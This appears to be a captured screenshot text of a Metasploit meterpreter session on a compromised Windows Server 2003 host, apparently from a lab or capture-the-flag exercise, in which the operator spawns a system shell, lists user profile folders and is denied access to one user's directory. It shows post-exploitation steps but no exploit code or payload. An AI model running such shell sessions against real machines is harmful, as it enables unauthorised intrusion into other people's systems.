 meterpreter > cd ../../../"Documents and Settings"
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2032 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

c:\Documents and Settings>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 246C-D7FE

 Directory of c:\Documents and Settings

04/12/2017  04:32 PM    <DIR>          .
04/12/2017  04:32 PM    <DIR>          ..
04/12/2017  04:12 PM    <DIR>          Administrator
04/12/2017  04:03 PM    <DIR>          All Users
04/12/2017  04:32 PM    <DIR>          Harry
               0 File(s)              0 bytes
               5 Dir(s)  18,091,757,568 bytes free

c:\Documents and Settings>cd Harry
cd Harry
Access is denied.

c:\Documents and Settings>